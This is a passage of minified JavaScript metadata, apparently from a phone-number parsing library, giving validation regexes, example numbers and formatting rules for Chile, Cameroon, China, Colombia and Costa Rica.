      ], [, , "2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[03467]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|8[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}", , , , "221234567", , , [9]], [, , "(?:123|8)00\\d{6}", , , , "800123456", , , [9, 11]], [, , , , , , , , , [-1]], [
        ,
        ,
        "600\\d{7,8}",
        ,
        ,
        ,
        "6001234567",
        ,
        ,
        [10, 11]
      ], [, , , , , , , , , [-1]], [, , "44\\d{7}", , , , "441234567", , , [9]], "CL", 56, "(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0", , , , , , , 1, [[, "(\\d{4})", "$1", ["1(?:[03-589]|21)|[29]0|78"]], [, "(\\d{5})(\\d{4})", "$1 $2", ["219", "2196"], "($1)"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["44"]], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["2[1-36]"], "($1)"], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["9[2-9]"]], [
        ,
        "(\\d{2})(\\d{3})(\\d{4})",
        "$1 $2 $3",
        ["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],
        "($1)"
      ], [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["60|8"]], [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["1"]], [, "(\\d{3})(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3 $4", ["60"]]], [[, "(\\d{5})(\\d{4})", "$1 $2", ["219", "2196"], "($1)"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["44"]], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["2[1-36]"], "($1)"], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["9[2-9]"]], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"], "($1)"], [
        ,
        "(\\d{3})(\\d{3})(\\d{3,4})",
        "$1 $2 $3",
        ["60|8"]
      ], [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["1"]], [, "(\\d{3})(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3 $4", ["60"]]], [, , , , , , , , , [-1]], , , [, , "600\\d{7,8}", , , , , , , [10, 11]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CM: [, [, , "[26]\\d{8}|88\\d{6,7}", , , , , , , [8, 9]], [, , "2(?:22|33)\\d{6}", , , , "222123456", , , [9]], [, , "(?:24[23]|6(?:[25-9]\\d|40))\\d{6}", , , , "671234567", , , [9]], [, , "88\\d{6,7}", , , , "88012345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CM", 237, "00", , , , , , , , [[
        ,
        "(\\d{2})(\\d{2})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["88"]
      ], [, "(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4 $5", ["[26]|88"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CN: [, [, , "(?:(?:1[03-689]|2\\d)\\d\\d|6)\\d{8}|1\\d{10}|[126]\\d{6}(?:\\d(?:\\d{2})?)?|86\\d{5,6}|(?:[3-579]\\d|8[0-57-9])\\d{5,9}", , , , , , , [7, 8, 9, 10, 11, 12], [5, 6]], [
        ,
        ,
        "(?:10(?:[02-79]\\d\\d|[18](?:0[1-9]|[1-9]\\d))|2(?:[02-57-9]\\d{3}|1(?:[18](?:0[1-9]|[1-9]\\d)|[2-79]\\d\\d))|(?:41[03]|8078|9(?:78|94))\\d\\d)\\d{5}|(?:10|2[0-57-9])(?:1(?:00|23)\\d\\d|95\\d{3,4})|(?:41[03]|9(?:78|94))(?:100\\d\\d|95\\d{3,4})|8078123|(?:43[35]|754|851)\\d{7,8}|(?:43[35]|754|851)(?:1(?:00\\d|23)\\d|95\\d{3,4})|(?:3(?:11|7[179])|4(?:[15]1|3[12])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:[39]1|5[57]|6[09])|8(?:71|98))(?:[02-8]\\d{7}|1(?:0(?:0\\d\\d(?:\\d{3})?|[1-9]\\d{5})|[13-9]\\d{6}|2(?:[0-24-9]\\d{5}|3\\d(?:\\d{4})?))|9(?:[0-46-9]\\d{6}|5\\d{3}(?:\\d(?:\\d{2})?)?))|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[24-9]|2[179]|3[46-9]|5[2-9]|6[47-9]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-3689]|6[2368]|9[02-9])|8(?:1[236-8]|2[5-7]|3\\d|5[2-9]|7[02-9]|8[36-8]|9[1-7])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))(?:[02-8]\\d{6}|1(?:0(?:0\\d\\d(?:\\d{2})?|[1-9]\\d{4})|[13-9]\\d{5}|2(?:[0-24-9]\\d{4}|3\\d(?:\\d{3})?))|9(?:[0-46-9]\\d{5}|5\\d{3,5}))",
        ,
        ,
        ,
        "1012345678",
        ,
        ,
        [7, 8, 9, 10, 11],
        [5, 6]
      ], [, , "1740[0-5]\\d{6}|1(?:[38]\\d|4[57]|[59][0-35-9]|6[25-7]|7[0-35-8])\\d{8}", , , , "13123456789", , , [11]], [, , "(?:(?:10|21)8|8)00\\d{7}", , , , "8001234567", , , [10, 12]], [, , "16[08]\\d{5}", , , , "16812345", , , [8]], [
        ,
        ,
        "10(?:10\\d{4}|96\\d{3,4})|400\\d{7}|950\\d{7,8}|(?:2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}",
        ,
        ,
        ,
        "4001234567",
        ,
        ,
        [7, 8, 9, 10, 11],
        [5, 6]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CN", 86, "00|1(?:[12]\\d|79)\\d\\d00", "0", , , "(1(?:[12]\\d|79)\\d\\d)|0", , "00", , [
        [, "(\\d{5,6})", "$1", ["1(?:00|2[13])|9[56]", "1(?:00|2(?:1|39))|9[56]", "1(?:00|2(?:1|395))|9[56]"]],
        [, "(\\d{5,6})", "$1", ["1(?:0|23)|781|[1-9]12", "1(?:0|23)|7812|[1-9]123", "1(?:0|23(?:[0-8]|9[0-46-9]))|78123|[1-9]123"]],
        [
          ,
          "(\\d{2})(\\d{5,6})",
          "$1 $2",
          [
            "(?:10|2[0-57-9])[19]|3(?:[157]|35|49|9[1-68])|4(?:1[124-9]|2[179]|6[47-9]|7|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:07|1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3|4[13]|5[1-5]|7[0-79]|9[0-35-9])|(?:4[35]|59|85)[1-9]",
            "(?:10|2[0-57-9])(?:1[02]|9[56])|8078|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))1",
            "10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|80781|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))12",
            "10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|807812|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))123",
            "10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:078|1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))123"
          ],
          "0$1",
          "$CC $1"
        ],
        [, "(\\d{3})(\\d{4})", "$1 $2", [
          "[1-9]",
          "1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])",
          "1(?:0(?:[02-8]|1(?:[013-9]|2[0-24-9])|9[0-47-9])|[1-9])|2(?:[0-57-9](?:[02-8]|1(?:0[1-9]|[13-9]|2[0-24-9])|9[0-47-9])|6)|[3-9]",
          "1(?:0(?:[02-8]|1(?:[013-9]|2[0-24-9])|9[0-47-9])|[1-9])|2(?:[0-57-9](?:[02-8]|1(?:0[1-9]|[13-9]|2[0-24-9])|9[0-47-9])|6)|3(?:[0268]|3[0-46-9]|4[0-8]|9[079])|4(?:[049]|1[03]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|8[1-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|50|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9]|78|94)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))(?:[02-9]|1(?:[013-9]|2[0-24-9]))",
          "1(?:0(?:[02-8]|1(?:[013-9]|2[0-24-9])|9[0-47-9])|[1-9])|2(?:[0-57-9](?:[02-8]|1(?:0[1-9]|[13-9]|2[0-24-9])|9[0-47-9])|6)|3(?:[0268]|3[0-46-9]|4[0-8]|9[079])|4(?:[049]|1[03]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|8[1-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:0(?:[0-689]|7[0-79])|1[01459]|2[0-489]|[46]|50|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9]|78|94)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:078|1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))(?:[02-9]|1(?:[013-9]|2[0-24-9]))"
        ]],
        [, "(\\d{4})(\\d{4})", "$1 $2", ["16[08]"]],
        [
          ,
          "(\\d{3})(\\d{5,6})",
          "$1 $2",
          [
            "3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]",
            "(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]",
            "85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])",
            "85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"
          ],
          "0$1",
          "$CC $1"
        ],
        [, "(\\d{4})(\\d{4})", "$1 $2", [
          "[1-9]",
          "1(?:0(?:[02-8]|1[1-9]|9[0-47-9])|[1-9])|2(?:[0-57-9](?:[0-8]|9[0-47-9])|6)|[3-9]",
          "1(?:0(?:[02-8]|1[1-9]|9[0-47-9])|[1-9])|26|3(?:[0268]|4[0-8]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|8[1-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|5(?:0|[23][0-8])|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9])|(?:33|85[23]9)[0-46-9]|(?:2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[0-8]|9[0-47-9])",
          "1(?:0[02-8]|[1-9])|2(?:[0-57-9][0-8]|6)|3(?:[0268]|3[0-46-9]|4[0-8]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|5(?:0|[23](?:[02-8]|1[1-9]|9[0-46-9]))|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9])|(?:10|2[0-57-9])9[0-47-9]|(?:101|58|85[23]10)[1-9]|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])"
        ]],
        [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["(?:4|80)0"]],
        [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["10|2(?:[02-57-9]|1[1-9])", "10|2(?:[02-57-9]|1[1-9])", "10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"], "0$1", "$CC $1", 1],
        [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"], "0$1", "$CC $1", 1],
        [
          ,
          "(\\d{3})(\\d{7,8})",
          "$1 $2",
          ["9"]
        ],
        [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["80"], "0$1", "$CC $1", 1],
        [, "(\\d{3})(\\d{4})(\\d{4})", "$1 $2 $3", ["[3-578]"], "0$1", "$CC $1", 1],
        [, "(\\d{3})(\\d{4})(\\d{4})", "$1 $2 $3", ["1[3-9]"], , "$CC $1"],
        [, "(\\d{2})(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3 $4", ["[12]"], "0$1", , 1]
      ], [[
        ,
        "(\\d{2})(\\d{5,6})",
        "$1 $2",
        [
          "(?:10|2[0-57-9])[19]|3(?:[157]|35|49|9[1-68])|4(?:1[124-9]|2[179]|6[47-9]|7|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:07|1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3|4[13]|5[1-5]|7[0-79]|9[0-35-9])|(?:4[35]|59|85)[1-9]",
          "(?:10|2[0-57-9])(?:1[02]|9[56])|8078|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))1",
          "10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|80781|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))12",
          "10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|807812|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))123",
          "10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:078|1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))123"
        ],
        "0$1",
        "$CC $1"
      ], [
        ,
        "(\\d{3})(\\d{5,6})",
        "$1 $2",
        [
          "3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]",
          "(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]",
          "85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])",
          "85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"
        ],
        "0$1",
        "$CC $1"
      ], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["(?:4|80)0"]], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["10|2(?:[02-57-9]|1[1-9])", "10|2(?:[02-57-9]|1[1-9])", "10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"], "0$1", "$CC $1", 1], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"], "0$1", "$CC $1", 1], [
        ,
        "(\\d{3})(\\d{7,8})",
        "$1 $2",
        ["9"]
      ], [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["80"], "0$1", "$CC $1", 1], [, "(\\d{3})(\\d{4})(\\d{4})", "$1 $2 $3", ["[3-578]"], "0$1", "$CC $1", 1], [, "(\\d{3})(\\d{4})(\\d{4})", "$1 $2 $3", ["1[3-9]"], , "$CC $1"], [, "(\\d{2})(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3 $4", ["[12]"], "0$1", , 1]], [, , , , , , , , , [-1]], , , [, , "(?:(?:10|21)8|[48])00\\d{7}|950\\d{7,8}", , , , , , , [10, 11, 12]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CO: [, [, , "(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}", , , , , , , [10, 11], [7]], [
        ,
        ,
        "601055(?:[0-4]\\d|50)\\d\\d|6010(?:[0-4]\\d|5[0-4])\\d{4}|60(?:[124-7][2-9]|8[1-9])\\d{6}",
        ,
        ,
        ,
        "6012345678",
        ,
        ,
        [10],
        [7]
      ], [, , "333301[0-5]\\d{3}|3333(?:00|2[5-9]|[3-9]\\d)\\d{4}|(?:3(?:24[1-9]|3(?:00|3[0-24-9]))|9101)\\d{6}|3(?:0[0-5]|1\\d|2[0-3]|5[01]|70)\\d{7}", , , , "3211234567", , , [10]], [, , "1800\\d{7}", , , , "18001234567", , , [11]], [, , "19(?:0[01]|4[78])\\d{7}", , , , "19001234567", , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CO", 57, "00(?:4(?:[14]4|56)|[579])", "0", , , "0([3579]|4(?:[14]4|56))?", , , , [[, "(\\d{3})(\\d{7})", "$1 $2", ["6"], "($1)", "0$CC $1"], [
        ,
        "(\\d{3})(\\d{7})",
        "$1 $2",
        ["3[0-357]|91"],
        ,
        "0$CC $1"
      ], [, "(\\d)(\\d{3})(\\d{7})", "$1-$2-$3", ["1"], "0$1"]], [[, "(\\d{3})(\\d{7})", "$1 $2", ["6"], "($1)", "0$CC $1"], [, "(\\d{3})(\\d{7})", "$1 $2", ["3[0-357]|91"], , "0$CC $1"], [, "(\\d)(\\d{3})(\\d{7})", "$1 $2 $3", ["1"]]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CR: [, [, , "(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}", , , , , , , [8, 10]], [, , "210[7-9]\\d{4}|2(?:[024-7]\\d|1[1-9])\\d{5}", , , , "22123456", , , [8]], [
        ,
        ,
        "(?:3005\\d|6500[01])\\d{3}|(?:5[07]|6[0-4]|7[0-3]|8[3-9])\\d{6}",
        ,
        ,
        ,
        "83123456",
        ,
        ,
        [8]
      ], [, , "800\\d{7}", , , , "8001234567", , , [10]], [, , "90[059]\\d{7}", , , , "9001234567", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "(?:210[0-6]|4\\d{3}|5100)\\d{4}", , , , "40001234", , , [8]], "CR", 506, "00", , , , "(19(?:0[0-2468]|1[09]|20|66|77|99))", , , , [[, "(\\d{4})(\\d{4})", "$1 $2", ["[2-7]|8[3-9]"], , "$CC $1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1-$2-$3", ["[89]"], , "$CC $1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CU: [, [
        ,
        ,
